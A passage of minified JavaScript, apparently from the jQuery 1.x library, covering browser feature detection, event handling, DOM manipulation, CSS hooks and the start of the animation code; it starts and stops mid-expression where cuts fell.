c.call(oe(e),n)})),t))for(;l>s;s++)t(e[s],n,r?i:i.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):a},Be=/^(?:checkbox|radio)$/i;!function(){var e=he.createElement("input"),t=he.createElement("div"),n=he.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ne.leadingWhitespace=3===t.firstChild.nodeType,ne.tbody=!t.getElementsByTagName("tbody").length,ne.htmlSerialize=!!t.getElementsByTagName("link").length,ne.html5Clone="<:nav></:nav>"!==he.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),ne.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",ne.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",ne.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,ne.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",(function(){ne.noCloneEvent=!1})),t.cloneNode(!0).click()),null==ne.deleteExpando){ne.deleteExpando=!0;try{delete t.test}catch(e){ne.deleteExpando=!1}}}(),function(){var t,n,i=he.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(ne[t+"Bubbles"]=n in e)||(i.setAttribute(n,"t"),ne[t+"Bubbles"]=!1===i.attributes[n].expando);i=null}();var ke=/^(?:input|select|textarea)$/i,Ie=/^key/,He=/^(?:mouse|pointer|contextmenu)|click/,De=/^(?:focusinfocus|focusoutblur)$/,Ne=/^([^.]*)(?:\.(.+)|)$/;oe.event={global:{},add:function(e,t,n,i,o){var a,r,s,l,c,u,d,p,f,h,m,g=oe._data(e);if(g){for(n.handler&&(n=(l=n).handler,o=l.selector),n.guid||(n.guid=oe.guid++),(r=g.events)||(r=g.events={}),(u=g.handle)||(u=g.handle=function(e){return typeof oe===Ce||e&&oe.event.triggered===e.type?void 0:oe.event.dispatch.apply(u.elem,arguments)},u.elem=e),s=(t=(t||"").match(ye)||[""]).length;s--;)f=m=(a=Ne.exec(t[s])||[])[1],h=(a[2]||"").split(".").sort(),f&&(c=oe.event.special[f]||{},f=(o?c.delegateType:c.bindType)||f,c=oe.event.special[f]||{},d=oe.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&oe.expr.match.needsContext.test(o),namespace:h.join(".")},l),(p=r[f])||((p=r[f]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(e,i,h,u)||(e.addEventListener?e.addEventListener(f,u,!1):e.attachEvent&&e.attachEvent("on"+f,u))),c.add&&(c.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,d):p.push(d),oe.event.global[f]=!0);e=null}},remove:function(e,t,n,i,o){var a,r,s,l,c,u,d,p,f,h,m,g=oe.hasData(e)&&oe._data(e);if(g&&(u=g.events)){for(c=(t=(t||"").match(ye)||[""]).length;c--;)if(f=m=(s=Ne.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=oe.event.special[f]||{},p=u[f=(i?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=a=p.length;a--;)r=p[a],!o&&m!==r.origType||n&&n.guid!==r.guid||s&&!s.test(r.namespace)||i&&i!==r.selector&&("**"!==i||!r.selector)||(p.splice(a,1),r.selector&&p.delegateCount--,d.remove&&d.remove.call(e,r));l&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||oe.removeEvent(e,f,g.handle),delete u[f])}else for(f in u)oe.event.remove(e,f+t[c],n,i,!0);oe.isEmptyObject(u)&&(delete g.handle,oe._removeData(e,"events"))}},trigger:function(t,n,i,o){var a,r,s,l,c,u,d,p=[i||he],f=te.call(t,"type")?t.type:t,h=te.call(t,"namespace")?t.namespace.split("."):[];if(s=u=i=i||he,3!==i.nodeType&&8!==i.nodeType&&!De.test(f+oe.event.triggered)&&(f.indexOf(".")>=0&&(h=f.split("."),f=h.shift(),h.sort()),r=f.indexOf(":")<0&&"on"+f,(t=t[oe.expando]?t:new oe.Event(f,"object"==typeof t&&t)).isTrigger=o?2:3,t.namespace=h.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:oe.makeArray(n,[t]),c=oe.event.special[f]||{},o||!c.trigger||!1!==c.trigger.apply(i,n))){if(!o&&!c.noBubble&&!oe.isWindow(i)){for(l=c.delegateType||f,De.test(l+f)||(s=s.parentNode);s;s=s.parentNode)p.push(s),u=s;u===(i.ownerDocument||he)&&p.push(u.defaultView||u.parentWindow||e)}for(d=0;(s=p[d++])&&!t.isPropagationStopped();)t.type=d>1?l:c.bindType||f,(a=(oe._data(s,"events")||{})[t.type]&&oe._data(s,"handle"))&&a.apply(s,n),(a=r&&s[r])&&a.apply&&oe.acceptData(s)&&(t.result=a.apply(s,n),!1===t.result&&t.preventDefault());if(t.type=f,!o&&!t.isDefaultPrevented()&&(!c._default||!1===c._default.apply(p.pop(),n))&&oe.acceptData(i)&&r&&i[f]&&!oe.isWindow(i)){(u=i[r])&&(i[r]=null),oe.event.triggered=f;try{i[f]()}catch(e){}oe.event.triggered=void 0,u&&(i[r]=u)}return t.result}},dispatch:function(e){e=oe.event.fix(e);var t,n,i,o,a,r=[],s=K.call(arguments),l=(oe._data(this,"events")||{})[e.type]||[],c=oe.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(r=oe.event.handlers.call(this,e,l),t=0;(o=r[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,a=0;(i=o.handlers[a++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,void 0!==(n=((oe.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,s))&&!1===(e.result=n)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,o,a,r=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(o=[],a=0;s>a;a++)void 0===o[n=(i=t[a]).selector+" "]&&(o[n]=i.needsContext?oe(n,this).index(l)>=0:oe.find(n,this,null,[l]).length),o[n]&&o.push(i);o.length&&r.push({elem:l,handlers:o})}return s<t.length&&r.push({elem:this,handlers:t.slice(s)}),r},fix:function(e){if(e[oe.expando])return e;var t,n,i,o=e.type,a=e,r=this.fixHooks[o];for(r||(this.fixHooks[o]=r=He.test(o)?this.mouseHooks:Ie.test(o)?this.keyHooks:{}),i=r.props?this.props.concat(r.props):this.props,e=new oe.Event(a),t=i.length;t--;)e[n=i[t]]=a[n];return e.target||(e.target=a.srcElement||he),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,r.filter?r.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,a=t.button,r=t.fromElement;return null==e.pageX&&null!=t.clientX&&(o=(i=e.target.ownerDocument||he).documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&r&&(e.relatedTarget=r===e.target?t.toElement:r),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==h()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===h()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return oe.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return oe.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,i){var o=oe.extend(new oe.Event,n,{type:e,isSimulated:!0,originalEvent:{}});i?oe.event.trigger(o,null,t):oe.event.dispatch.call(t,o),o.isDefaultPrevented()&&n.preventDefault()}},oe.removeEvent=he.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var i="on"+t;e.detachEvent&&(typeof e[i]===Ce&&(e[i]=null),e.detachEvent(i,n))},oe.Event=function(e,t){return this instanceof oe.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?p:f):this.type=e,t&&oe.extend(this,t),this.timeStamp=e&&e.timeStamp||oe.now(),void(this[oe.expando]=!0)):new oe.Event(e,t)},oe.Event.prototype={isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=p,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=p,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=p,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},oe.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){oe.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,o=e.relatedTarget,a=e.handleObj;return(!o||o!==i&&!oe.contains(i,o))&&(e.type=a.origType,n=a.handler.apply(this,arguments),e.type=t),n}}})),ne.submitBubbles||(oe.event.special.submit={setup:function(){return!oe.nodeName(this,"form")&&void oe.event.add(this,"click._submit keypress._submit",(function(e){var t=e.target,n=oe.nodeName(t,"input")||oe.nodeName(t,"button")?t.form:void 0;n&&!oe._data(n,"submitBubbles")&&(oe.event.add(n,"submit._submit",(function(e){e._submit_bubble=!0})),oe._data(n,"submitBubbles",!0))}))},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&oe.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!oe.nodeName(this,"form")&&void oe.event.remove(this,"._submit")}}),ne.changeBubbles||(oe.event.special.change={setup:function(){return ke.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(oe.event.add(this,"propertychange._change",(function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)})),oe.event.add(this,"click._change",(function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),oe.event.simulate("change",this,e,!0)}))),!1):void oe.event.add(this,"beforeactivate._change",(function(e){var t=e.target;ke.test(t.nodeName)&&!oe._data(t,"changeBubbles")&&(oe.event.add(t,"change._change",(function(e){!this.parentNode||e.isSimulated||e.isTrigger||oe.event.simulate("change",this.parentNode,e,!0)})),oe._data(t,"changeBubbles",!0))}))},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return oe.event.remove(this,"._change"),!ke.test(this.nodeName)}}),ne.focusinBubbles||oe.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){oe.event.simulate(t,e.target,oe.event.fix(e),!0)};oe.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=oe._data(i,t);o||i.addEventListener(e,n,!0),oe._data(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=oe._data(i,t)-1;o?oe._data(i,t,o):(i.removeEventListener(e,n,!0),oe._removeData(i,t))}}})),oe.fn.extend({on:function(e,t,n,i,o){var a,r;if("object"==typeof e){for(a in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(a,t,n,e[a],o);return this}if(null==n&&null==i?(i=t,n=t=void 0):null==i&&("string"==typeof t?(i=n,n=void 0):(i=n,n=t,t=void 0)),!1===i)i=f;else if(!i)return this;return 1===o&&(r=i,i=function(e){return oe().off(e),r.apply(this,arguments)},i.guid=r.guid||(r.guid=oe.guid++)),this.each((function(){oe.event.add(this,e,i,n,t)}))},one:function(e,t,n,i){return this.on(e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,oe(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return(!1===t||"function"==typeof t)&&(n=t,t=void 0),!1===n&&(n=f),this.each((function(){oe.event.remove(this,e,n,t)}))},trigger:function(e,t){return this.each((function(){oe.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];return n?oe.event.trigger(e,t,n,!0):void 0}});var Ge="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Oe=/ jQuery\d+="(?:null|\d+)"/g,Le=new RegExp("<(?:"+Ge+")[\\s/>]","i"),je=/^\s+/,Re=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Ue=/<([\w:]+)/,Fe=/<tbody/i,$e=/<|&#?\w+;/,We=/<(?:script|style|link)/i,qe=/checked\s*(?:[^=]|=\s*.checked.)/i,Ve=/^$|\/(?:java|ecma)script/i,ze=/^true\/(.*)/,Xe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Ke={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ne.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Qe=m(he).appendChild(he.createElement("div"));Ke.optgroup=Ke.option,Ke.tbody=Ke.tfoot=Ke.colgroup=Ke.caption=Ke.thead,Ke.th=Ke.td,oe.extend({clone:function(e,t,n){var i,o,a,r,s,l=oe.contains(e.ownerDocument,e);if(ne.html5Clone||oe.isXMLDoc(e)||!Le.test("<"+e.nodeName+">")?a=e.cloneNode(!0):(Qe.innerHTML=e.outerHTML,Qe.removeChild(a=Qe.firstChild)),!(ne.noCloneEvent&&ne.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||oe.isXMLDoc(e)))for(i=g(a),s=g(e),r=0;null!=(o=s[r]);++r)i[r]&&C(o,i[r]);if(t)if(n)for(s=s||g(e),i=i||g(a),r=0;null!=(o=s[r]);r++)w(o,i[r]);else w(e,a);return(i=g(a,"script")).length>0&&S(i,!l&&g(e,"script")),i=s=o=null,a},buildFragment:function(e,t,n,i){for(var o,a,r,s,l,c,u,d=e.length,p=m(t),f=[],h=0;d>h;h++)if((a=e[h])||0===a)if("object"===oe.type(a))oe.merge(f,a.nodeType?[a]:a);else if($e.test(a)){for(s=s||p.appendChild(t.createElement("div")),l=(Ue.exec(a)||["",""])[1].toLowerCase(),u=Ke[l]||Ke._default,s.innerHTML=u[1]+a.replace(Re,"<$1></$2>")+u[2],o=u[0];o--;)s=s.lastChild;if(!ne.leadingWhitespace&&je.test(a)&&f.push(t.createTextNode(je.exec(a)[0])),!ne.tbody)for(o=(a="table"!==l||Fe.test(a)?"<table>"!==u[1]||Fe.test(a)?0:s:s.firstChild)&&a.childNodes.length;o--;)oe.nodeName(c=a.childNodes[o],"tbody")&&!c.childNodes.length&&a.removeChild(c);for(oe.merge(f,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=p.lastChild}else f.push(t.createTextNode(a));for(s&&p.removeChild(s),ne.appendChecked||oe.grep(g(f,"input"),v),h=0;a=f[h++];)if((!i||-1===oe.inArray(a,i))&&(r=oe.contains(a.ownerDocument,a),s=g(p.appendChild(a),"script"),r&&S(s),n))for(o=0;a=s[o++];)Ve.test(a.type||"")&&n.push(a);return s=null,p},cleanData:function(e,t){for(var n,i,o,a,r=0,s=oe.expando,l=oe.cache,c=ne.deleteExpando,u=oe.event.special;null!=(n=e[r]);r++)if((t||oe.acceptData(n))&&(a=(o=n[s])&&l[o])){if(a.events)for(i in a.events)u[i]?oe.event.remove(n,i):oe.removeEvent(n,i,a.handle);l[o]&&(delete l[o],c?delete n[s]:typeof n.removeAttribute!==Ce?n.removeAttribute(s):n[s]=null,X.push(o))}}}),oe.fn.extend({text:function(e){return Me(this,(function(e){
return void 0===e?oe.text(this):this.empty().append((this[0]&&this[0].ownerDocument||he).createTextNode(e))}),null,e,arguments.length)},append:function(){return this.domManip(arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||b(this,e).appendChild(e)}))},prepend:function(){return this.domManip(arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=b(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return this.domManip(arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return this.domManip(arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},remove:function(e,t){for(var n,i=e?oe.filter(e,this):this,o=0;null!=(n=i[o]);o++)t||1!==n.nodeType||oe.cleanData(g(n)),n.parentNode&&(t&&oe.contains(n.ownerDocument,n)&&S(g(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&oe.cleanData(g(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&oe.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return oe.clone(this,e,t)}))},html:function(e){return Me(this,(function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Oe,""):void 0;if(!("string"!=typeof e||We.test(e)||!ne.htmlSerialize&&Le.test(e)||!ne.leadingWhitespace&&je.test(e)||Ke[(Ue.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Re,"<$1></$2>");try{for(;i>n;n++)1===(t=this[n]||{}).nodeType&&(oe.cleanData(g(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,(function(t){e=this.parentNode,oe.cleanData(g(this)),e&&e.replaceChild(t,this)})),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=Q.apply([],e);var n,i,o,a,r,s,l=0,c=this.length,u=this,d=c-1,p=e[0],f=oe.isFunction(p);if(f||c>1&&"string"==typeof p&&!ne.checkClone&&qe.test(p))return this.each((function(n){var i=u.eq(n);f&&(e[0]=p.call(this,n,i.html())),i.domManip(e,t)}));if(c&&(n=(s=oe.buildFragment(e,this[0].ownerDocument,!1,this)).firstChild,1===s.childNodes.length&&(s=n),n)){for(o=(a=oe.map(g(s,"script"),T)).length;c>l;l++)i=s,l!==d&&(i=oe.clone(i,!0,!0),o&&oe.merge(a,g(i,"script"))),t.call(this[l],i,l);if(o)for(r=a[a.length-1].ownerDocument,oe.map(a,y),l=0;o>l;l++)i=a[l],Ve.test(i.type||"")&&!oe._data(i,"globalEval")&&oe.contains(r,i)&&(i.src?oe._evalUrl&&oe._evalUrl(i.src):oe.globalEval((i.text||i.textContent||i.innerHTML||"").replace(Xe,"")));s=n=null}return this}}),oe.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){oe.fn[e]=function(e){for(var n,i=0,o=[],a=oe(e),r=a.length-1;r>=i;i++)n=i===r?this:this.clone(!0),oe(a[i])[t](n),J.apply(o,n.get());return this.pushStack(o)}}));var Je,Ze={};!function(){var e;ne.shrinkWrapBlocks=function(){return null!=e?e:(e=!1,(n=he.getElementsByTagName("body")[0])&&n.style?(t=he.createElement("div"),(i=he.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),typeof t.style.zoom!==Ce&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(he.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(i),e):void 0);var t,n,i}}();var Ye,et,tt=/^margin/,nt=new RegExp("^("+Ae+")(?!px)[a-z%]+$","i"),it=/^(top|right|bottom|left)$/;e.getComputedStyle?(Ye=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)},et=function(e,t,n){var i,o,a,r,s=e.style;return r=(n=n||Ye(e))?n.getPropertyValue(t)||n[t]:void 0,n&&(""!==r||oe.contains(e.ownerDocument,e)||(r=oe.style(e,t)),nt.test(r)&&tt.test(t)&&(i=s.width,o=s.minWidth,a=s.maxWidth,s.minWidth=s.maxWidth=s.width=r,r=n.width,s.width=i,s.minWidth=o,s.maxWidth=a)),void 0===r?r:r+""}):he.documentElement.currentStyle&&(Ye=function(e){return e.currentStyle},et=function(e,t,n){var i,o,a,r,s=e.style;return null==(r=(n=n||Ye(e))?n[t]:void 0)&&s&&s[t]&&(r=s[t]),nt.test(r)&&!it.test(t)&&(i=s.left,(a=(o=e.runtimeStyle)&&o.left)&&(o.left=e.currentStyle.left),s.left="fontSize"===t?"1em":r,r=s.pixelLeft+"px",s.left=i,a&&(o.left=a)),void 0===r?r:r+""||"auto"}),function(){var t,n,i,o,a,r,s;if((t=he.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=(i=t.getElementsByTagName("a")[0])&&i.style){function l(){var t,n,i,l;(n=he.getElementsByTagName("body")[0])&&n.style&&(t=he.createElement("div"),(i=he.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",o=a=!1,s=!0,e.getComputedStyle&&(o="1%"!==(e.getComputedStyle(t,null)||{}).top,a="4px"===(e.getComputedStyle(t,null)||{width:"4px"}).width,(l=t.appendChild(he.createElement("div"))).style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",l.style.marginRight=l.style.width="0",t.style.width="1px",s=!parseFloat((e.getComputedStyle(l,null)||{}).marginRight),t.removeChild(l)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(l=t.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(r=0===l[0].offsetHeight)&&(l[0].style.display="",l[1].style.display="none",r=0===l[0].offsetHeight),n.removeChild(i))}n.cssText="float:left;opacity:.5",ne.opacity="0.5"===n.opacity,ne.cssFloat=!!n.cssFloat,t.style.backgroundClip="content-box",t.cloneNode(!0).style.backgroundClip="",ne.clearCloneStyle="content-box"===t.style.backgroundClip,ne.boxSizing=""===n.boxSizing||""===n.MozBoxSizing||""===n.WebkitBoxSizing,oe.extend(ne,{reliableHiddenOffsets:function(){return null==r&&l(),r},boxSizingReliable:function(){return null==a&&l(),a},pixelPosition:function(){return null==o&&l(),o},reliableMarginRight:function(){return null==s&&l(),s}})}}(),oe.swap=function(e,t,n,i){var o,a,r={};for(a in t)r[a]=e.style[a],e.style[a]=t[a];for(a in o=n.apply(e,i||[]),t)e.style[a]=r[a];return o};var ot=/alpha\([^)]*\)/i,at=/opacity\s*=\s*([^)]*)/,rt=/^(none|table(?!-c[ea]).+)/,st=new RegExp("^("+Ae+")(.*)$","i"),lt=new RegExp("^([+-])=("+Ae+")","i"),ct={position:"absolute",visibility:"hidden",display:"block"},ut={letterSpacing:"0",fontWeight:"400"},dt=["Webkit","O","Moz","ms"];oe.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=et(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ne.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,r,s=oe.camelCase(t),l=e.style;if(t=oe.cssProps[s]||(oe.cssProps[s]=E(l,s)),r=oe.cssHooks[t]||oe.cssHooks[s],void 0===n)return r&&"get"in r&&void 0!==(o=r.get(e,!1,i))?o:l[t];if("string"===(a=typeof n)&&(o=lt.exec(n))&&(n=(o[1]+1)*o[2]+parseFloat(oe.css(e,t)),a="number"),null!=n&&n==n&&("number"!==a||oe.cssNumber[s]||(n+="px"),ne.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!r||!("set"in r)||void 0!==(n=r.set(e,n,i))))try{l[t]=n}catch(e){}}},css:function(e,t,n,i){var o,a,r,s=oe.camelCase(t);return t=oe.cssProps[s]||(oe.cssProps[s]=E(e.style,s)),(r=oe.cssHooks[t]||oe.cssHooks[s])&&"get"in r&&(a=r.get(e,!0,n)),void 0===a&&(a=et(e,t,i)),"normal"===a&&t in ut&&(a=ut[t]),""===n||n?(o=parseFloat(a),!0===n||oe.isNumeric(o)?o||0:a):a}}),oe.each(["height","width"],(function(e,t){oe.cssHooks[t]={get:function(e,n,i){return n?rt.test(oe.css(e,"display"))&&0===e.offsetWidth?oe.swap(e,ct,(function(){return k(e,t,i)})):k(e,t,i):void 0},set:function(e,n,i){var o=i&&Ye(e);return M(e,n,i?B(e,t,i,ne.boxSizing&&"border-box"===oe.css(e,"boxSizing",!1,o),o):0)}}})),ne.opacity||(oe.cssHooks.opacity={get:function(e,t){return at.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,o=oe.isNumeric(t)?"alpha(opacity="+100*t+")":"",a=i&&i.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===oe.trim(a.replace(ot,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=ot.test(a)?a.replace(ot,o):a+" "+o)}}),oe.cssHooks.marginRight=A(ne.reliableMarginRight,(function(e,t){return t?oe.swap(e,{display:"inline-block"},et,[e,"marginRight"]):void 0})),oe.each({margin:"",padding:"",border:"Width"},(function(e,t){oe.cssHooks[e+t]={expand:function(n){for(var i=0,o={},a="string"==typeof n?n.split(" "):[n];4>i;i++)o[e+Ee[i]+t]=a[i]||a[i-2]||a[0];return o}},tt.test(e)||(oe.cssHooks[e+t].set=M)})),oe.fn.extend({css:function(e,t){return Me(this,(function(e,t,n){var i,o,a={},r=0;if(oe.isArray(t)){for(i=Ye(e),o=t.length;o>r;r++)a[t[r]]=oe.css(e,t[r],!1,i);return a}return void 0!==n?oe.style(e,t,n):oe.css(e,t)}),e,t,arguments.length>1)},show:function(){return _(this,!0)},hide:function(){return _(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){_e(this)?oe(this).show():oe(this).hide()}))}}),oe.Tween=I,I.prototype={constructor:I,init:function(e,t,n,i,o,a){this.elem=e,this.prop=n,this.easing=o||"swing",this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=a||(oe.cssNumber[n]?"":"px")},cur:function(){var e=I.propHooks[this.prop];return e&&e.get?e.get(this):I.propHooks._default.get(this)},run:function(e){var t,n=I.propHooks[this.prop];return this.pos=t=this.options.duration?oe.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):I.propHooks._default.set(this),this}},I.prototype.init.prototype=I.prototype,I.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=oe.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){oe.fx.step[e.prop]?oe.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[oe.cssProps[e.prop]]||oe.cssHooks[e.prop])?oe.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},I.propHooks.scrollTop=I.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},oe.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},oe.fx=I.prototype.init,oe.fx.step={};var pt,ft,ht=/^(?:toggle|show|hide)$/,mt=new RegExp("^(?:([+-])=|)("+Ae+")([a-z%]*)$","i"),gt=/queueHooks$/,vt=[G],bt={"*":[function(e,t){var 